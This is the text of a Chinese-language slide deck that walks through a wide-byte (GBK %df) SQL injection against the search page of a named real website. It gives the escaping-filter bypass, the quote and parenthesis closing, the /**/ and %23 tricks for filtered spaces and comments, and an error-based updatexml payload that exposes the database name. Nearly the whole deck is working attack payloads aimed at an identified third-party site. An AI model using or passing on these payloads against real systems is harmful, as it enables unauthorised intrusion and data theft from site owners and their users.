Slide 2

http://www.yiwulianhe.com/

Slide 3

闭合单引号时，开发用过滤器规则在你的单引号前面加一个\ ， 这样就无法闭合单引号 方法：可以在\前输入%df，就构成了 %df\ 经过GBK解释器解码后就成为汉字， (百度可查宽字节注入) 在输入%df %27后，URL编码时如下，将多的25去掉

Slide 4

去掉25后，页面（mySQL报错）恭喜你，成功的将SQL出错信息暴露。 http://www.yiwulianhe.com/search.php?keywords=%df%27&part=information SQL语句原型：select * from table where id like(‘%XXX%’) ,前一个单引号已关闭，如何关闭第一个括号？答：再加一个）即可 %df’) ,单引号和括号都已经关闭了，如何把后面的注释掉呢？用-- （--后一定要用空格）

Slide 5

%df’)-- 经过URL编码发现空格经过处理被去掉了，遗憾～～
怎么办？？

Slide 6

试# 也是注释符,但URL编码，把＃去掉了

Slide 7

试把＃换成％23 注入成功了

Slide 8

这时就可以试着在注释符前插入注入语句info()来构造伪SQL语句 LIKE '%運')info()#%') Info()前需要加连接符，and .空格符用/**/ /**/and/**/ ,即%df%27)/**/and/**/info()%23 数据库为lianhe

Slide 9

我更推荐用/**/and/**/updatexml(1,concat(1,(select/**/database())),1)%23

